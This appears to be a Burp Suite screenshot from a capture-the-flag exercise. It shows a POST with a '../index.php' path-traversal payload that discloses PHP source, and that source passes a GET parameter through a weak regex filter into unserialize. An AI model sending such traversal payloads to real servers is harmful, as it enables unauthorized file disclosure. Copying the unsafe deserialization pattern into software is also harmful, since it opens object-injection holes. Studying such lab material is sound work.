 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CSRF JSON Web Tokens SSL Scanner
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://119.61.19.212:8086 ?
Request
Raw Params Headers Hex
POST /api/ HTTP/1.1
Host: 119.61.19.212:8086
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
Connection: close
Upgrade-Insecure-Requests: 1
filename={"file":"../index.php"}
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 09 Sep 2019 08:06:24 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 342
Connection: close
Content-Type: text/html; charset=UTF-8
<?php
require_once('hack.php');
echo "Api!wow";
function do_unserialize($value){
preg_match('/[oc]:\d+:/i', $value, $matches);
if (count($matches)) {return false;}
return unserialize($value);
}
$x = new hack();
if(isset($_GET['flag'])) $g = $_GET['flag'];
if (!empty($g)) {
$x = do_unserialize($g);
}
echo $x->readfile();
?>
? < + > Type a search term 0 matches
Ready 533 bytes | 372 millis